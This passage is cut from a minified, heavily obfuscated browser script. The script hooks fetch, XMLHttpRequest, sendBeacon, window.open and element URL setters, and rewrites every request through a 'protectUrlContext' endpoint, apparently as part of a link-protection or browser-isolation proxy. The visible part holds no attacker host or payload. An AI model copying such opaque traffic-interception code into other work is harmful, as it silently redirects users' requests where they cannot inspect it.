Rp[Mc(0xf58)]();return Rv?Rn:(Rn+=RU[Mc(0x602)](RQ,{'stream':!0x0}),Rk());}();}(R7[Mz(0x9b5)]);const RS=aK(R5,0x0,new R5[(Mz(0x111))](R7[Mz(0x77b)])),Ra=RS[Mz(0x77b)],RR=RS[Mz(0xb4c)],RF=new R5[(Mz(0xb0e))]((0x0,T3['Wq'])({'protectUrlContext':R6,'url':Ra[Mz(0xf07)],'baseUrl':Tz['A'][Mz(0xda6)](R5)[Mz(0x76e)][Mz(0xda6)][Mz(0x309)](R5[Mz(0x474)]),'endpoint':T0['A'][Mz(0x104d)]}),{'method':R7[Mz(0xf40)],'browsingTopics':!!isSecureContext,'body':R9,'cache':R7[Mz(0xeb)],'credentials':R7[Mz(0x55d)],'headers':R7[Mz(0xb2c)],'integrity':R7[Mz(0xa35)],'keepalive':R7[Mz(0xdba)],'mode':R7[Mz(0xc86)],'redirect':R7[Mz(0xf64)],'referrer':R7[Mz(0xf05)],'referrerPolicy':R7[Mz(0x28c)],'signal':R7[Mz(0x1077)]}),RK=new R5[(Mz(0x111))](R8);if([Mz(0xedd),Mz(0x76a),Mz(0xf25),Mz(0x415)][Mz(0xc62)](RK[Mz(0xa18)]))throw new Error(Mz(0x8fb));return{'protectedInput':RF,'originalUrl':R8,'additionalHeaders':RR};}function aB(R5,R6,R7){const MW=Vo;if(R6){const R8=MW(0xb2c)in R6?new Headers(R6[MW(0xb2c)]):R5 instanceof Request?new Headers(R5[MW(0xb2c)]):new Headers();for(const [R9,RT]of Object[MW(0xec4)](R7))R8[MW(0xafe)](MW(0x375)[MW(0x958)](R9),Ss(RT));R6[MW(0xb2c)]=R8;}else{const RS=new Headers(R5 instanceof Request?R5[MW(0xb2c)]:{});for(const [Ra,RR]of Object[MW(0xec4)](R7))RS[MW(0xafe)](MW(0x375)[MW(0x958)](Ra),Ss(RR));R6={'headers':RS};}return R6;}var ap=a(0x5c5);async function aU(R5,R6,R7,R8){const Mh=Vo,R9=Array[Mh(0x33b)](R5[Mh(0x474)][Mh(0x108)])[Mh(0x88d)](RT=>!R8[Mh(0xc62)](RT))[Mh(0x88d)](RT=>!(0x0,T3['EW'])(Tz['A'][Mh(0xda6)](R5)[Mh(0x4ba)][Mh(0xda6)][Mh(0x695)](RT)));R8[Mh(0x615)](...R9);for(const RT of R9){const RS=Tz['A'][Mh(0xda6)](R5)[Mh(0x4ba)][Mh(0xda6)][Mh(0x695)](RT);(0x0,TJ['pI'])(R7,RS)&&await(0x0,ap['A1'])(R5,R6,RS)&&((0x0,ap['VL'])(R5,R6,RS),(0x0,ap['AG'])(R5,R6,RT));}}function ak(R5,R6,R7){const R8=[];return()=>{const Mj=a2S;aU(R5,R6,R7,R8);const R9=[...R7[Mj(0x599)][Mj(0xf56)](RS=>Mj(0x8d9)[Mj(0x958)](RS,Mj(0xd77))[Mj(0x958)](RS,'\x22]')),...R7[Mj(0xf3f)][Mj(0xf56)](RS=>'#'[Mj(0x958)](CSS[Mj(0x19c)](RS),',.')[Mj(0x958)](CSS[Mj(0x19c)](RS))),...R7[Mj(0x884)][Mj(0xf56)](RS=>'['[Mj(0x958)](RS,']')),...R7[Mj(0x1c3)][Mj(0xf56)](RS=>RS[Mj(0x102d)][Mj(0xf56)](Ra=>'['[Mj(0x958)](RS[Mj(0x737)],'=\x22')[Mj(0x958)](Ra,'\x22]')))[Mj(0x565)](),...R7[Mj(0x267)][Mj(0xf56)](RS=>''[Mj(0x958)](RS))][Mj(0xe22)](',');for(const RS of Array[Mj(0x33b)](Tz['A'][Mj(0xda6)](R5)[Mj(0xb13)][Mj(0x695)](R5[Mj(0x474)],R9)))(0x0,ap['M5'])(R6,R7,RS);for(const Ra of Array[Mj(0x33b)](R5[Mj(0x474)][Mj(0xa8c)]))try{var RT;if(Ra[Mj(0x3af)]===Ra[Mj(0xdfd)][Mj(0x38e)])continue;if(Ra[Mj(0x3af)]=Ra[Mj(0xdfd)][Mj(0x38e)],Mj(0x211)===Ra[Mj(0x763)][Mj(0xbb9)])continue;if(null!==(RT=Ra[Mj(0x22b)])&&void 0x0!==RT&&null!==(RT=RT['id'])&&void 0x0!==RT&&RT[Mj(0xc62)](Mj(0xf4)))continue;(0x0,ap['VE'])(R6,R7,Ra[Mj(0xdfd)]);}catch(RR){(0x0,ap['vR'])(R6,R5,Ra);}};}var av=a(0x23be);function aQ(R5){const Mu=Vo;try{const R6=new URL(R5),R7=new URL(T0['A'][Mu(0x104d)])[Mu(0xa18)];return R6[Mu(0xa18)][Mu(0xdd7)](R7);}catch{return!0x1;}}function aO(R5,R6,R7,R8){const Mb=Vo;let R9=arguments[Mb(0x38e)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const RT=R6+'_'+R7;if(function(RS,Ra){var RR;return!(null===(RR=function(RF){const RK=function(Rq){const MM=a2S;return MM(0x2ea)+(0x0,av['t'])(Rq[MM(0xbec)][MM(0xa18)]+MM(0xbe8));}(RF);return RF[RK]||(RF[RK]={}),RF[RK];}(RS))||void 0x0===RR||!RR[Ra]);}(R5,RT)){const RS=function(Ra){const RR=function(RF){const MJ=a2S;return MJ(0x2ea)+(0x0,av['t'])(RF[MJ(0xbec)][MJ(0xa18)]+MJ(0x189));}(Ra);return Ra[RR]||(Ra[RR]={}),Ra[RR];}(R5);RS[RT]||(RS[RT]=function(Ra){const Mo=Mb;for(var RR=arguments[Mo(0x38e)],RF=new Array(RR>0x1?RR-0x1:0x0),RK=0x1;RK<RR;RK++)RF[RK-0x1]=arguments[RK];if(R9&&!R9[Mo(0x695)](this,...RF))return Ra[Mo(0x695)](this,...RF);try{return R8[Mo(0x695)](this,Ra,...RF);}catch(Rq){return T7['A'][Mo(0x632)](Mo(0x17c)+R6+'.'+R7,Rq[Mo(0x7bb)],...RF),Ra[Mo(0x695)](this,...RF);}});}else a7(R5,R6,R7,function(){const MH=Mb,Ra=Tz['A'][MH(0xda6)](R5)[RT];for(var RR=arguments[MH(0x38e)],RF=new Array(RR),RK=0x0;RK<RR;RK++)RF[RK]=arguments[RK];return R8[MH(0x695)](this,Ra,...RF);},R9);}function az(R5,R6,R7,R8){const MA=Vo;if(R6[MA(0x105a)]||R6[MA(0x14c)])return;R6[MA(0x105a)]=!0x0,Tz['A'][MA(0x721)](R6),(function(){const ML=MA;let RS=arguments[ML(0x38e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const Ra=ML(0xe3d);if(Tz['A'][ML(0xda6)](window)[ML(0x6b8)][ML(0x695)](window[ML(0x474)][ML(0xe15)],ML(0x138)[ML(0x958)](Ra,'\x22]')))return;const RR=window[ML(0x474)][ML(0x54a)](ML(0xfee));Tz['A'][ML(0xda6)](window)[ML(0x7e3)][ML(0x695)](RR,ML(0x582),Ra),Tz['A'][ML(0xda6)](window)[ML(0xe16)][ML(0x695)](window[ML(0x474)][ML(0xe15)],RR),Tz['A'][ML(0xda6)](window)[ML(0x5fe)][ML(0x695)](window,ML(0x7bb),RF=>{const Mg=ML;switch(RF[Mg(0xa1d)][Mg(0x75e)]){case Mg(0xa44):if(Mg(0x2b5)===RF[Mg(0xa1d)][Mg(0x582)])return setTimeout(()=>{const Mm=Mg;var RK;return null===(RK=RS[Mm(0x3b7)])||void 0x0===RK?void 0x0:RK[Mm(0x695)](RS);},0x0),RS[Mg(0x5e8)]&&setTimeout(()=>{const ME=Mg;var RK;const Rq=function(RB){const Mi=a2S,Rp=[];let RU=RB;for(;RU!==window[Mi(0x1e5)];){try{Rp[Mi(0x615)](RU[Mi(0x582)]);}catch(Rn){}RU=RU[Mi(0x7d8)];}return Rp;}(RF[ME(0x37d)]);RF[ME(0xa1d)][ME(0xa1d)][ME(0x582)]&&Rq[ME(0x615)](RF[ME(0xa1d)][ME(0xa1d)][ME(0x582)]),null===(RK=RS[ME(0x5e8)])||void 0x0===RK||RK[ME(0x695)](RS,function(RB){const Mw=ME,Rp=window[Mw(0xde1)][Mw(0xbea)]()[Mw(0x56a)]()[Mw(0xf56)](RU=>(RU[Mw(0x9cc)]||RU[Mw(0x6c6)])())[Mw(0x88d)](RU=>RB[Mw(0x303)](Rn=>Rn[Mw(0xc62)](RU)));return Rp[Mw(0x38e)]<=0x1?Rp[0x0]:Rp[Mw(0x881)]((RU,Rn)=>Rn[Mw(0x38e)]-RU[Mw(0x38e)])[0x0];}(Rq));},0x0),SW(RF[Mg(0xa1d)][Mg(0xa1d)]);break;case Mg(0x911):if(Mg(0x106)===RF[Mg(0xa1d)][Mg(0x582)])return Sh(RF[Mg(0xa1d)][Mg(0xa1d)]);}});}({'onClickAutoRecovery':RS=>{const MN=MA;!function(Ra,RR,RF){const Me=a2S;S9(Ra,Me(0x4f1),(arguments[Me(0x38e)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[Me(0xafe)](Me(0xe00),RR)[Me(0xafe)](Me(0xb4d),RF)[Me(0xafe)](Me(0x280),new URL(location[Me(0xf07)])[Me(0x280)]));}(R5,RS||MN(0x9f6),'');}})),R6[MA(0x474)][MA(0xaf1)](MA(0x2b5),RS=>{const Mr=MA;if(RS[Mr(0x955)])return;let Ra=RS[Mr(0xd5b)];for(;Ra instanceof R6[Mr(0xf6e)]&&'a'!==(null===(RR=Ra)||void 0x0===RR||null===(RR=RR[Mr(0x267)])||void 0x0===RR?void 0x0:RR[Mr(0x3f0)]());){var RR;Ra=Ra[Mr(0xbb4)];}if(Ra){var RF;let RK=Tz['A'][Mr(0xda6)](R6)[Mr(0xabd)][Mr(0x695)](Ra,Mr(0xf07));if(Mr(0xc34)!=typeof RK||RK[Mr(0x28f)](Mr(0x4c3)))return;const Rq=null===(RF=aa(R6))||void 0x0===RF?void 0x0:RF[Mr(0x4ac)];if(!(0x0,T3['EW'])(RK))return;const RB=(0x0,T3['sH'])(RK)[Mr(0x34f)];RK=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RB,'kind':T3['MN'][Mr(0x97e)],'baseUrl':Tz['A'][Mr(0xda6)](R6)[Mr(0x76e)][Mr(0xda6)][Mr(0x309)](R6[Mr(0x474)]),'endpoint':T0['A'][Mr(0x104d)],'extra':{'sourceFrameOrigin':Rq}});let Rp=Tz['A'][Mr(0xda6)](R6)[Mr(0xabd)][Mr(0x695)](Ra,Mr(0x1ad));Rp=SE(R5,Rp,Tz['A'][Mr(0xda6)](R6)[Mr(0x76e)][Mr(0xda6)][Mr(0x309)](R6[Mr(0x474)])),RS[Mr(0xe27)]();let RU=R6;for(;Sa(RU,Mr(0xa44),Mr(0x2b5),{'url':RK,'windowFeatures':Rp?Mr(0x5aa)[Mr(0x958)](Rp):void 0x0,'name':R6[Mr(0x582)]}),RU!==R6[Mr(0x1e5)];)RU=RU[Mr(0x7d8)][Mr(0x420)];}}),aO(R6,MA(0x3b6),MA(0xa68),async function(RS,Ra,RR){const Md=MA,{protectedInput:RF,additionalHeaders:RK}=aR(R6,Ra)?await aq(R6,R5,Ra):aF(R6,R5,Ra);RR=aB(RF,RR,RK);for(var Rq=arguments[Md(0x38e)],RB=new Array(Rq>0x3?Rq-0x3:0x0),Rp=0x3;Rp<Rq;Rp++)RB[Rp-0x3]=arguments[Rp];return RS[Md(0x695)](this,RF,RR,...RB);},function(RS){const My=MA;return RS instanceof R6[My(0xb0e)]?(0x0,TJ['pI'])(R7,RS[My(0x77b)]):(0x0,TJ['pI'])(R7,RS);}),aO(R6,MA(0x7ca),MA(0xa28),function(RS,Ra,RR){const MD=MA;for(var RF=arguments[MD(0x38e)],RK=new Array(RF>0x3?RF-0x3:0x0),Rq=0x3;Rq<RF;Rq++)RK[Rq-0x3]=arguments[Rq];if(!(0x0,TJ['pI'])(R7,RR))return RS[MD(0x695)](this,Ra,RR,...RK);const RB=Tz['A'][MD(0xda6)](R6)[MD(0x76e)][MD(0xda6)][MD(0x309)](R6[MD(0x474)]),{additionalHeaders:Rp,url:RU}=aK(R6,0x0,MD(0xc34)==typeof RR?(0x0,T3['Xz'])(RR,RB):RR);RR=MD(0xc34)==typeof RR?RU[MD(0xf07)]:RU;const Rn=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RR,'kind':T3['MN'][MD(0x2d0)],'baseUrl':Tz['A'][MD(0xda6)](R6)[MD(0x76e)][MD(0xda6)][MD(0x309)](R6[MD(0x474)]),'endpoint':T0['A'][MD(0x104d)]}),Rk=RS[MD(0x695)](this,Ra,Rn,...RK);for(const [Rv,RQ]of Object[MD(0xec4)](Rp))this[MD(0xc45)](MD(0x375)[MD(0x958)](Rv),Ss(RQ));return Rk;}),a8(R6,MA(0x7ca),MA(0x872),{'get':function(){const MP=MA;for(var RS,Ra=arguments[MP(0x38e)],RR=new Array(Ra),RF=0x0;RF<Ra;RF++)RR[RF]=arguments[RF];const RK=(null===(RS=this[MP(0xaef)])||void 0x0===RS?void 0x0:RS[MP(0x872)])||Tz['A'][MP(0xda6)](R6)[MP(0x405)][MP(0xda6)][MP(0x695)](this,...RR);return RK&&(0x0,T3['EW'])(RK)?(0x0,T3['sH'])(RK)[MP(0x34f)]:RK;}}),a7(R6,MA(0x317),MA(0x949),function(RS,Ra){const Mx=MA;return RS=(0x0,T3['EW'])(RS)?RS:(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RS,'kind':T3['MN'][Mx(0x2d0)],'baseUrl':Tz['A'][Mx(0xda6)](R6)[Mx(0x76e)][Mx(0xda6)][Mx(0x309)](R6[Mx(0x474)]),'endpoint':T0['A'][Mx(0x104d)]}),Tz['A'][Mx(0xda6)](R6)[Mx(0xa0c)][Mx(0x695)](R6,RS,{'method':Mx(0x871),'keepalive':!0x0,'body':Ra,'mode':Mx(0x8b1)}),!0x0;},function(RS){const Mf=MA;return arguments[Mf(0x38e)]>0x0&&(0x0,TJ['pI'])(R7,RS);}),a7(R6,MA(0x3b6),MA(0xa28),function(RS,Ra,RR){const MZ=MA;if(RR){const Rq=RR[MZ(0x70a)](',')[MZ(0xf56)](RB=>{const MX=MZ;if(RB[MX(0xc62)](MX(0x5aa))){const Rp=RB[MX(0x70a)]('=')[0x1];return MX(0x5aa)[MX(0x958)](SE(R5,Rp,Tz['A'][MX(0xda6)](R6)[MX(0x76e)][MX(0xda6)][MX(0x309)](R6[MX(0x474)])));}return RB;});RR=Rq[MZ(0xe22)](',');}if([MZ(0x789)][MZ(0xc62)](RS)){const RB=Tz['A'][MZ(0xda6)](R6)[MZ(0x263)][MZ(0x695)](this,RS,Ra,RR);return new Proxy(RB,{'get':function(Rp,RU){const MI=MZ;return MI(0xbec)===RU?new Proxy(Rp[MI(0xbec)],{'set':function(Rn,Rk,Rv){const Ml=MI;if(Ml(0xf07)===Rk){const RQ=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':Rv,'kind':T3['MN'][Ml(0x97e)],'baseUrl':Tz['A'][Ml(0xda6)](R6)[Ml(0x76e)][Ml(0xda6)][Ml(0x309)](R6[Ml(0x474)]),'endpoint':T0['A'][Ml(0x104d)]});return SB(R6,RB,RQ,RR),Rn[Rk]=RQ;}return Rn[Rk]=Rv;}}):Rp[RU];}});}var RF;RS&&MZ(0xc34)==typeof RS&&(RS=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RS,'kind':T3['MN'][MZ(0x97e)],'baseUrl':Tz['A'][MZ(0xda6)](R6)[MZ(0x76e)][MZ(0xda6)][MZ(0x309)](R6[MZ(0x474)]),'endpoint':T0['A'][MZ(0x104d)],'extra':{'sourceFrameOrigin':null===(RF=aa(R6))||void 0x0===RF?void 0x0:RF[MZ(0x4ac)]}}));let RK=R6;for(;Sa(RK,MZ(0xa44),MZ(0x2b5),{'url':RS,'target':Ra,'windowFeatures':RR,'name':R6[MZ(0x582)]}),RK!==R6[MZ(0x1e5)];)RK=RK[MZ(0x7d8)][MZ(0x420)];return R6;},function(RS,Ra,RR){return(0x0,TJ['pI'])(R7,RS);}),a8(R6,MA(0xd1a),MA(0x77b),{'get':function(){const Ms=MA;for(var RS=arguments[Ms(0x38e)],Ra=new Array(RS),RR=0x0;RR<RS;RR++)Ra[RR]=arguments[RR];const RF=Tz['A'][Ms(0xda6)](R6)[Ms(0x51e)][Ms(0xda6)][Ms(0x695)](this,...Ra);return(0x0,T3['EW'])(RF)?(0x0,T3['sH'])(RF)[Ms(0x34f)]:RF;}});const R9=!(null==R8||!R8[MA(0xf5a)]);function RT(){const MG=MA;if(this instanceof R6[MG(0xc20)]){const RS=Tz['A'][MG(0xda6)](R6)[MG(0xabd)][MG(0x695)](this,MG(0x58c));if(null!=RS&&RS[MG(0x28f)](MG(0x32b)))return!0x1;if(MG(0xd89)===Tz['A'][MG(0xda6)](R6)[MG(0xabd)][MG(0x695)](this,MG(0x3f2)))return!0x0;}return((Ra,RR,RF)=>{const Mt=MG;if(RR instanceof Ra[Mt(0x5f0)]){const RK=Tz['A'][Mt(0xda6)](Ra)[Mt(0xcfa)][Mt(0xda6)][Mt(0x695)](RR);if((0x0,T2['_'])(RK)||(0x0,TJ['Bo'])(RF,RK))return!0x0;for(const Rq of Tz['A'][Mt(0xda6)](Ra)[Mt(0xb03)][Mt(0xda6)][Mt(0x695)](RR))if((0x0,T2['_'])(Rq)||(0x0,TJ['Bo'])(RF,Rq))return!0x0;}return!0x1;})(R6,this,R7);}R9&&a7(R6,MA(0x260),MA(0xaf1),function(RS,Ra,RR){const J0=MA,RF=Tz['A'][J0(0xda6)](R6)[J0(0x5fe)][J0(0x695)](this,RS,Ra,RR);try{var RK;const Rq=J0(0xc34)==typeof RS&&J0(0x9fc)===RS[J0(0x3f0)](),RB=J0(0x147)!==(null===(RK=R6[J0(0x474)])||void 0x0===RK?void 0x0:RK[J0(0xe29)]),Rp=this===R6[J0(0x474)]||this===R6;if(Rq&&RB&&Rp){const RU=()=>{const J1=J0;try{const Rn=new R6[(J1(0x1013))](J1(0x9af));Ra&&J1(0x587)==typeof Ra&&J1(0x1d1)==typeof Ra[J1(0x3d9)]?Ra[J1(0x3d9)][J1(0x695)](Ra,Rn):J1(0x1d1)==typeof Ra&&Ra[J1(0x695)](this,Rn);}catch(Rk){}};R6[J0(0x48d)](RU,0x0);}}catch(Rn){}return RF;},function(RS){const J2=MA;return!0x0===R9&&J2(0xc34)==typeof RS&&J2(0x9fc)===RS[J2(0x3f0)]();}),R6[MA(0x792)]=new R6[(MA(0xb29))](R6[MA(0xbec)],{'get':function(RS,Ra){const J3=MA;return R6[J3(0xbec)][Ra];},'set':function(RS,Ra,RR){const J4=MA;return R6[J4(0xbec)][Ra]=RR,!0x0;}}),a8(R6,MA(0xc20),MA(0x58c),{'get':function(){const J5=MA;for(var RS=arguments[J5(0x38e)],Ra=new Array(RS),RR=0x0;RR<RS;RR++)Ra[RR]=arguments[RR];let RF=Tz['A'][J5(0xda6)](R6)[J5(0x461)][J5(0xda6)][J5(0x695)](this,...Ra);if((0x0,T3['EW'])(RF)){const RK=(0x0,T3['sH'])(RF)[J5(0x34f)];RF=aQ(RK)?RF:RK;}return RF;},'set':function(RS){const J6=MA;for(var Ra=arguments[J6(0x38e)],RR=new Array(Ra>0x1?Ra-0x1:0x0),RF=0x1;RF<Ra;RF++)RR[RF-0x1]=arguments[RF];return RS?RS[J6(0x28f)](J6(0x57c))?(RS=Sx(RS,R5,R6),Tz['A'][J6(0xda6)](R6)[J6(0x461)][J6(0xafe)][J6(0x695)](this,RS,...RR)):(0x0,T3['EW'])(RS)&&aQ((0x0,T3['sH'])(RS)[J6(0x34f)])?Tz['A'][J6(0xda6)](R6)[J6(0x461)][J6(0xafe)][J6(0x695)](this,RS,...RR):Tz['A'][J6(0xda6)](R6)[J6(0x461)][J6(0xafe)][J6(0x695)](this,(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RS,'kind':T3['MN'][J6(0x4c6)],'baseUrl':Tz['A'][J6(0xda6)](R6)[J6(0x76e)][J6(0xda6)][J6(0x309)](R6[J6(0x474)]),'endpoint':T0['A'][J6(0x104d)]}),...RR):Tz['A'][J6(0xda6)](R6)[J6(0x461)][J6(0xafe)][J6(0x695)](this,RS,...RR);}},function(RS){return null==RS||''===RS||(0x0,TJ['pI'])(R7,RS);}),a8(R6,MA(0x9e6),MA(0x4ac),{'get':function(){const J7=MA;if(J7(0x8a6)===this[J7(0xa1d)])return J7(0xcb3);if(this[J7(0xa1d)][J7(0x582)]&&J7(0xc34)==typeof this[J7(0xa1d)][J7(0x582)]&&this[J7(0xa1d)][J7(0x582)][J7(0x28f)](J7(0xe1c)))return window[J7(0xbec)][J7(0x4ac)][J7(0xdd7)](J7(0x450))?J7(0xf75):window[J7(0xbec)][J7(0x4ac)][J7(0xdd7)](J7(0xf32))?J7(0x10d):window[J7(0xbec)][J7(0x4ac)][J7(0xdd7)](J7(0x724))?J7(0xe30):window[J7(0xbec)][J7(0x4ac)][J7(0xdd7)](J7(0x513))?J7(0xd1d):window[J7(0xbec)][J7(0x4ac)][J7(0xdd7)](J7(0x380))?J7(0xd3c):window[J7(0xbec)][J7(0x4ac)][J7(0xdd7)](J7(0xf0c))?J7(0xe2b):window[J7(0xbec)][J7(0x4ac)][J7(0xdd7)](J7(0x912))?J7(0x349):window[J7(0xbec)][J7(0x4ac)][J7(0xdd7)](J7(0x20a))?J7(0xfd9):window[J7(0xbec)][J7(0x4ac)][J7(0xdd7)](J7(0x10b))?J7(0xf47):window[J7(0xbec)][J7(0x4ac)][J7(0xdd7)](J7(0x77f))?J7(0x4fc):window[J7(0xbec)][J7(0x4ac)][J7(0xdd7)](J7(0x7cf))?J7(0xb8c):window[J7(0xbec)][J7(0x4ac)][J7(0xdd7)](J7(0x2cd))?J7(0x62d):window[J7(0xbec)][J7(0x4ac)][J7(0xdd7)](J7(0x920))?J7(0x2c5):window[J7(0xbec)][J7(0x4ac)][J7(0xdd7)](J7(0x7ba))?J7(0x1000):window[J7(0xbec)][J7(0x4ac)][J7(0xdd7)](J7(0xca2))?J7(0xee1):window[J7(0xbec)][J7(0x4ac)][J7(0xdd7)](J7(0x91d))?J7(0xb9f):window[J7(0xbec)][J7(0x4ac)][J7(0xdd7)](J7(0xf44))?J7(0xfd8):J7(0x139);if(J7(0xc34)==typeof this[J7(0xa1d)]&&J7(0xddd)===JSON[J7(0xc00)](this[J7(0xa1d)])[J7(0xe8d)]&&window[J7(0xbec)][J7(0x4ac)][J7(0xdd7)](J7(0x4da)))return J7(0xe52);if(J7(0xc34)==typeof this[J7(0xa1d)]&&this[J7(0xa1d)][J7(0x28f)](J7(0x480)))return J7(0x5c5);if(this[J7(0xa1d)]&&J7(0xc34)==typeof this[J7(0xa1d)]&&this[J7(0xa1d)][J7(0x28f)](J7(0x4c5)))return J7(0x729);for(var RS=arguments[J7(0x38e)],Ra=new Array(RS),RR=0x0;RR<RS;RR++)Ra[RR]=arguments[RR];return Tz['A'][J7(0xda6)](R6)[J7(0x527)][J7(0xda6)][J7(0x309)](this,Ra);}}),a8(R6,MA(0xfaf),MA(0x58c),{'get':function(){const J8=MA;for(var RS=arguments[J8(0x38e)],Ra=new Array(RS),RR=0x0;RR<RS;RR++)Ra[RR]=arguments[RR];let RF=Tz['A'][J8(0xda6)](R6)[J8(0x1c6)][J8(0xda6)][J8(0x695)](this,...Ra);if((0x0,T3['EW'])(RF)){const RK=(0x0,T3['sH'])(RF)[J8(0x34f)];RF=aQ(RK)?RF:RK;}return RF;},'set':function(RS){const J9=MA;for(var Ra=arguments[J9(0x38e)],RR=new Array(Ra>0x1?Ra-0x1:0x0),RF=0x1;RF<Ra;RF++)RR[RF-0x1]=arguments[RF];return(0x0,T3['EW'])(RS[J9(0xdea)]())&&aQ((0x0,T3['sH'])(RS[J9(0xdea)]())[J9(0x34f)])||(0x0,T3['EW'])(RS[J9(0xdea)]())||(RS=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RS[J9(0xdea)](),'kind':T3['MN'][J9(0x2d0)],'baseUrl':Tz['A'][J9(0xda6)](R6)[J9(0x76e)][J9(0xda6)][J9(0x309)](R6[J9(0x474)]),'endpoint':T0['A'][J9(0x104d)]})),Tz['A'][J9(0xda6)](R6)[J9(0x1c6)][J9(0xafe)][J9(0x695)](this,RS,...RR);}},function(RS){const JT=MA;return null==RS||''===RS||(0x0,TJ['pI'])(R7,RS[JT(0xdea)]());}),a8(R6,MA(0x1f3),MA(0x58c),{'get':function(){const JS=MA;for(var RS=arguments[JS(0x38e)],Ra=new Array(RS),RR=0x0;RR<RS;RR++)Ra[RR]=arguments[RR];let RF=Tz['A'][JS(0xda6)](R6)[JS(0x4ba)][JS(0xda6)][JS(0x309)](this,Ra);if((0x0,T3['EW'])(RF)){const RK=(0x0,T3['sH'])(RF)[JS(0x34f)];RF=aQ(RK)?RF:RK;}return RF;},'set':function(RS){const Ja=MA;for(var Ra=arguments[Ja(0x38e)],RR=new Array(Ra>0x1?Ra-0x1:0x0),RF=0x1;RF<Ra;RF++)RR[RF-0x1]=arguments[RF];return(0x0,T3['EW'])(RS)&&aQ((0x0,T3['sH'])(RS)[Ja(0x34f)])?Tz['A'][Ja(0xda6)](R6)[Ja(0x4ba)][Ja(0xafe)][Ja(0x695)](this,RS,...RR):((0x0,T3['EW'])(RS)||(RS=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RS,'kind':T3['MN'][Ja(0xb89)],'baseUrl':Tz['A'][Ja(0xda6)](R6)[Ja(0x76e)][Ja(0xda6)][Ja(0x309)](R6[Ja(0x474)]),'endpoint':T0['A'][Ja(0x104d)]})),Tz['A'][Ja(0xda6)](R6)[Ja(0x4ba)][Ja(0xafe)][Ja(0x309)](this,[RS,...RR]));}},function(RS){return null==RS||''===RS||(0x0,TJ['pI'])(R7,RS);}),a8(R6,MA(0xef),MA(0xf07),{'get':function(){const JR=MA;for(var RS=arguments[JR(0x38e)],Ra=new Array(RS),RR=0x0;RR<RS;RR++)Ra[RR]=arguments[RR];let RF=Tz['A'][JR(0xda6)](R6)[JR(0xca3)][JR(0xda6)][JR(0x695)](this,...Ra);if((0x0,T3['EW'])(RF)){const RK=(0x0,T3['sH'])(RF)[JR(0x34f)];RF=aQ(RK)?RF:RK;}return RF;},'set':function(RS){const JF=MA,Ra=Tz['A'][JF(0xda6)](R6)[JF(0x6bf)][JF(0xda6)][JF(0x695)](this),RR=Tz['A'][JF(0xda6)](R6)[JF(0x784)][JF(0xda6)][JF(0x695)](this),RF=JF(0x656)===Ra||JF(0xc4f)===Ra&&JF(0xf35)===RR?T3['MN'][JF(0x5f7)]:JF(0xc4f)===Ra&&JF(0x7bd)===RR?T3['MN'][JF(0xb89)]:T3['MN'][JF(0x2d0)];RS=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RS,'kind':RF,'baseUrl':Tz['A'][JF(0xda6)](R6)[JF(0x76e)][JF(0xda6)][JF(0x309)](R6[JF(0x474)]),'endpoint':T0['A'][JF(0x104d)]});for(var RK=arguments[JF(0x38e)],Rq=new Array(RK>0x1?RK-0x1:0x0),RB=0x1;RB<RK;RB++)Rq[RB-0x1]=arguments[RB];return Tz['A'][JF(0xda6)](R6)[JF(0xca3)][JF(0xafe)][JF(0x695)](this,RS,...Rq);}},function(RS){return!RS||(0x0,TJ['pI'])(R7,RS);}),a8(R6,MA(0xb80),MA(0xc7c),{'get':function(){const JK=MA;for(var RS=arguments[JK(0x38e)],Ra=new Array(RS),RR=0x0;RR<RS;RR++)Ra[RR]=arguments[RR];let RF=Tz['A'][JK(0xda6)](R6)[JK(0xfcf)][JK(0xda6)][JK(0x695)](this,...Ra);return(0x0,T3['EW'])(RF)&&(RF=(0x0,T3['sH'])(RF)[JK(0x34f)]),RF;},'set':function(RS){const Jq=MA;(0x0,TJ['pI'])(R7,RS)&&(RS=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RS,'kind':T3['MN'][Jq(0x2d0)],'baseUrl':Tz['A'][Jq(0xda6)](R6)[Jq(0x76e)][Jq(0xda6)][Jq(0x309)](R6[Jq(0x474)]),'endpoint':T0['A'][Jq(0x104d)]}));for(var Ra=arguments[Jq(0x38e)],RR=new Array(Ra>0x1?Ra-0x1:0x0),RF=0x1;RF<Ra;RF++)RR[RF-0x1]=arguments[RF];return Tz['A'][Jq(0xda6)](R6)[Jq(0xfcf)][Jq(0xafe)][Jq(0x695)](this,RS,...RR);}}),a8(R6,MA(0x814),MA(0x58c),{'get':function(){const JB=MA;for(var RS=arguments[JB(0x38e)],Ra=new Array(RS),RR=0x0;RR<RS;RR++)Ra[RR]=arguments[RR];let RF=Tz['A'][JB(0xda6)](R6)[JB(0xbd6)][JB(0xda6)][JB(0x695)](this,...Ra);if((0x0,T3['EW'])(RF)){const RK=(0x0,T3['sH'])(RF)[JB(0x34f)];RF=aQ(RK)?RF:RK;}return RF;},'set':function(RS){const Jp=MA;(0x0,TJ['pI'])(R7,RS)&&(RS=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RS,'kind':T3['MN'][Jp(0x2d0)],'baseUrl':Tz['A'][Jp(0xda6)](R6)[Jp(0x76e)][Jp(0xda6)][Jp(0x309)](R6[Jp(0x474)]),'endpoint':T0['A'][Jp(0x104d)]}));for(var Ra=arguments[Jp(0x38e)],RR=new Array(Ra>0x1?Ra-0x1:0x0),RF=0x1;RF<Ra;RF++)RR[RF-0x1]=arguments[RF];return Tz['A'][Jp(0xda6)](R6)[Jp(0xbd6)][Jp(0xafe)][Jp(0x695)](this,RS,...RR);}}),a8(R6,MA(0x5f0),MA(0x630),{'get':function(){const JU=MA;for(var RS=arguments[JU(0x38e)],Ra=new Array(RS),RR=0x0;RR<RS;RR++)Ra[RR]=arguments[RR];const RF=Tz['A'][JU(0xda6)](R6)[JU(0x4f6)][JU(0xda6)][JU(0x695)](this,...Ra);return 